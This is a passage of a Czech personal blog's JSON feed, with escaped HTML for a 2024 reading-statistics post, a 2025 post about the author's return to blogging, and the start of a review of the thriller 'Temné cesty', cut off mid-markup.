hodnocení:\u003C\/b\u003E\u0026nbsp;4,1 ✨\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2024\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"1170\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyC5vnAQ15ZL-DiEzkn1seYT2GynNEzgqeIoFT0q-eNC2CY673G7TlmDTPS9F2FCc6XQGkIkSOazmAzQsVWhCmei3fXBp8cNvTv16Wr6SwCaARVw5cge-BWKI4lo1uORUkC1D5l40b4il5vb9AR31BK7LdpzgGO2XsZVArAplDHttXAv-D2WNc4ZLNGnE\/w400-h248\/IMG_7474.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2024\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"3796\" data-original-width=\"1463\" height=\"1598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQuy-kakTtcq5PK-jFOf5dNOjcVbBwCeJiqyWFrUiZ9PFq-ETcQuwHXOPCwRxJLY7CVF4ri-Y8qTSoKhapfNWUYD7Ekx8VL0TOww5c1505tBI32DzHVo3CSJ7e4a2hsPXJhEbrKfAz75ggk_uPj7Qr4w_4WenbC0xo4gF3CfPyepwO-mkA1QRoepITL1A\/w617-h1598\/IMG_2295.jpeg\" width=\"617\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6329596364\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBQgLRb-vL60MTV7mikI9XrHCyNGZUVoG-L4eHjso5qSuOSrq67vzNU6VUtrnbpFukkqES9EwwIx-qpWWi587dCmSLhh86Nj9GuCoDckg_3tORMip9hVF-0qgGzcKO6RYucKtbI6qG3VpfhLWi36egM7rZZjlHXJGhnLfRqCmdlmJPZq9490QaX0bjNLk\/s320\/IMG_2315.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5799159162\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"272\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikGFrZb6hZghRC-ClJP6X0amemJGcSAO6W-0pxVvDkqiIa6RcJ-OTfPGqoo1Auv9oCel3zrkWcDxPf3HRVQ5buWPnVWIrkMpkb0rkZcdJLOWPkLfIl6swUVWBwWMQJ_lYbtwQeYC9A5pq63FPeXOaZdGvQlkXoop7qeppXtxMU4Mq9rDCgBvfLU8Pyoc\/s320\/IMG_2318.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/7143611948\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq_eLRrg66c9XSwwg9XafT2BxrPB1WKUlnOiiA3-jVZTEgSx3iFWvaK5czVeAR-qZQtrbroMqRszWch5PI-IukZCBiX85R5QSeR8q2cLANGuI9YDWfZIGJ6ZhubyYQOT-IC3kEDOxNIMLJa0p08Kaf2G9aswfUvE9de6pD2FEYpzgBdhGHVq-DsSM-Haw\/s320\/IMG_2317.webp\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;48\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6448895340\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1119\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp5miy9H3F_pFjrPWL1OEw0yk-BuLFwErcnH_ZlLcaGUvr7HXpwNsfW7lyZbcpsKGHgi8EpNgZLpZqes-WEhlhgteqVLT4WR0vLSg08X-tmEyLUD5QSfzMNHf4TyYY3U9IK9yrnvdFl2cKVw7_P4LH9lG1Weua-sjJiKAgfNbU-P14nOpd-H6lVfv_BDc\/s320\/IMG_2316.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;400\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série Mount Trilogy a Kate Daniel’s \u0026nbsp;- rereading\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6329596364\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYqpXEeGVvDYPyK04RsOCt4U5-MD3IPe66xLxAvdyqzlXD2LWJ8Jt-lVwW5gXmKmqrNeiWrubq5Lz3HFeRkB01tlN4WTOkrySIEHEEFXJwhbY_wh-v4Dxv7blYEiRy3IvkGN4QjO41EXDXTHvJ0Awcd5BAaIdd628pzGi3QaRxUKQC4fMJlPQnpopJIA\/s320\/IMG_2315.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6448895340\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1119\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNkuBO-FbZwBc-12m5o_NWXK2umZ7FBQVcL7v1rjgdAj2pb-JJBOaKUBRp7_UTqimj2Um8Ix3Nm6wIV4muhfDHAb0ns8x8X8f9x3xEHokwO_oLP8A4bhIqP9ANPKwDx3RfWKL7hlA9i_Lix-ip9CEct7BxXIZuAMbh10B06ksDvC2Y6kDe3m73SFksK0\/s320\/IMG_2316.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/7143611948\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS0IC0pIdVjcm0f4KQRzPaa3swpA0fe0R_G563ReAA_vK-6oHhtKZfSHcjl3ntYtfXaX0ufrUo9LHMP5vuvItdBPVPuNQFCgXYuT459H7HObfSl_uVBqvoCNbjp3I8suIsPaRqC0Y-TrXg0QSFlCa1a-2N_yzxitUA1IXxcm_4B1GrOb9waH8lfI-FRz8\/s320\/IMG_2317.webp\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;22\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;6 165\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;280\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,4 ✨\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EZpětně bych \u003Cb\u003Eněkteré knihy hodnotila jinak\u003C\/b\u003E. Přísněji. Ale aspoň člověk vidí jak moc se posunul. Měla jsem slabší a silnější roky a dost to ovlivňovala situace v mém životě. Každopádně musím říct, že je příjemné se takto ohlédnout zpět.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBylo to trochu vyčerpávající, co si budeme. Ale máme to za sebou a už můžeme zase řešit přítomnost. Každopádně \u003Cb\u003Egratuluji všem, co došli až sem\u003C\/b\u003E. Pokud se mnou chcete zůstat ve větším spojení, \u003Cb\u003Etak mě sledujte na \u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EInstagramu\u003C\/a\u003E!\u003C\/b\u003E 😊\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDo komentářů mi napište jaký je váš nejvyšší počet přečtených knih za rok?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/buymeacoffee.com\/gabux\" target=\"_blank\"\u003EBUYMECOFFEE\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/s414\/gabux_transparent.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"414\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/w200-h105\/gabux_transparent.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/2665506232468730297\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/08\/velky-souhrn-prectenych-knih-za-rok.html#comment-form","title":"Komentáře: 1"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2665506232468730297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2665506232468730297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/08\/velky-souhrn-prectenych-knih-za-rok.html","title":"Velký souhrn přečtených knih za rok 2021 až 2024"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/s72-w640-h360-c\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-5921693982820914868"},"published":{"$t":"2025-05-02T15:48:00.001+02:00"},"updated":{"$t":"2025-05-02T15:49:34.176+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"}],"title":{"type":"text","$t":"Návrat ztracené Gabux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/s2240\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jsem zpět - Gabux\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/w640-h360\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EZdravíčko!\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDlouho, předlouho, jsem se neozvala. V mém životě se změnilo téměř všechno a v jednu chvíli toho na mě bylo opravdu hodně a blog šel na druhou kolej. Zjistila jsem ale, že tento blog je mou velkou součástí a nemohu ho nechat dál ležet ladem. Chybí mi psaní. Chybí mi blogerská komunita.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPřemýšlela jsem, jak chci blog pojmout dál. Předtím jsem měla jasně dané, jak články musí jít po sobě, aby se témata neopakovala. Zjistila jsem ale, že mě to odrazuje od tvorby, protože ne vždy mám chuť na ten typ článku, co byl na řadě. Proto se přestávám vázat na pravidla, co jsem si sama nastavila. Ráda bych teď prostě psala o všem, co budu zrovna chtít. A doufám, že vás to bude bavit.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETakže co vlastně teď chci?\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EChci vám dále přinášet tipy na různé produkty, knihy, zajímavá místa.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EChci nadále přinášet zamyšlení na různá témata.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EChci přinášet i odpočinkové články.\u003C\/li\u003E\u003Cli\u003EChci se dělit o recepty.\u003C\/li\u003E\u003Cli\u003EChci sdílet vše, co mě zrovna napadne.\u003C\/li\u003E\u003Cli\u003EChci se bavit a užívat si svou cestu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003ENeskutečně se na tuto staronovou cestu těším. A doufám, že mě na mé cestě doprovodíte a vrátíte se ke mně, i když jsem měla dlouhou pauzu od aktivního zapojení do blogerského světa.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECo je u vás nového?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/buymeacoffee.com\/gabux\" target=\"_blank\"\u003EBUYMECOFFEE\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/x.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/s414\/gabux_transparent.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"414\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/w200-h105\/gabux_transparent.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/5921693982820914868\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/05\/navrat-ztracene-gabux.html#comment-form","title":"Komentáře: 2"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5921693982820914868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5921693982820914868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/05\/navrat-ztracene-gabux.html","title":"Návrat ztracené Gabux"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/s72-w640-h360-c\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-382809159170801777"},"published":{"$t":"2022-02-26T23:01:00.035+01:00"},"updated":{"$t":"2022-02-27T20:03:56.563+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Temné cesty"},"content":{"type":"html","$t":"\u003Cb\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s2048\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003ENázev\u003C\/b\u003E: \u003Ca href=\"https:\/\/www.megaknihy.cz\/thrillery\/3085409-temne-cesty.html?utm_si=RFlidjRTZUc2TXpBNE5UUXdPVE13T0RVME1Eaz0=\u0026amp;utm_pab=\u0026amp;matchtype=\u0026amp;network=u\u0026amp;device=c\u0026amp;creative=519865923769\u0026amp;keyword=\u0026amp;placement=\u0026amp;param1=\u0026amp;param2=\u0026amp;adposition=\u0026amp;campaignid=13001285187\u0026amp;adgroupid=123248554498\u0026amp;feeditemid=\u0026amp;targetid=pla-298902665943\u0026amp;loc_physical_ms=9062908\u0026amp;loc_interest_ms=\u0026amp;searchtype=\u0026amp;gclid=Cj0KCQiA3-yQBhD3ARIsAHuHT67KrzOa6cs8eVymDyoU0hbZRvGhH97Zc9VM2cRupenscGK7GAPt9yMaAjL7EALw_wcB\" target=\"_blank\"\u003ETemné cesty\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EAutor: \u003C\/b\u003EChevy Stevens\u003Cbr \/\u003E\u003Cb\u003EŽánr: \u003C\/b\u003ELiteratura světová, Romány, Thrillery\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u003C\/b\u003E Ocelot\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u003C\/b\u003E -\u003Cbr \/\u003ER\u003Cb\u003Eok vydání:\u0026nbsp;\u003C\/b\u003E2021\u003Cbr \/\u003E\u003Cb\u003EPočet stran: \u003C\/b\u003E368\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E 68%\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EAnotace:\u003C\/b\u003E\u003Cbr \/\u003E\u003Ci\u003EJiž po desetiletí řádí kolem hlavní silnice městečka Cold Creek vrah, který útočí na ženy. Svérázná teenagerka Hailey miluje přírodu a díky svému otci v ní umí i přežít. Nyní je Hailey sirotek a žije u příbuzných, kde jí policista Vaughn dělá ze života peklo. Hailey se rozhodne utéct do hor a lesů Britské Kolumbie, ale místní obyvatelé se začnou domnívat, že se stala nejnovější obětí silničního vraha.\u003C\/i\u003E\u003Ci\u003EO rok později se Beth Chevalier obrátí život vzhůru nohama. Její sestra Amber byla zavražděna, a tak Beth přijíždí do Cold Creek zjistit, co přesně se jí stalo. Čím víc se ale blíží pravdě, tím víc ohrožuje sebe samotnou a postupně odhaluje, proč Hailey utekla.\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 